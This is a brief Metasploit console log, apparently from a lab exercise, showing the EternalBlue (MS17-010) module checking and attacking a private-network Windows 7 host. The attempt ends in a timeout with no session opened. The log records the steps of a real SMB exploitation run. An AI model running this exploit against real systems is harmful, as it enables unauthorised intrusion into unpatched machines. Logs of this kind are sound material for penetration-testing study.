 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.183.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.134:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.134:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.134:445 - The target is vulnerable.
[*] 192.168.183.134:445 - Connecting to target for exploitation.
[+] 192.168.183.134:445 - Connection established for exploitation.
[+] 192.168.183.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.134:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.134:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.134:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.134:445 - Sending all but last fragment of exploit packet
[-] 192.168.183.134:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from the Socket (timeout=30)
[*] Started bind TCP handler against 192.168.183.134:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run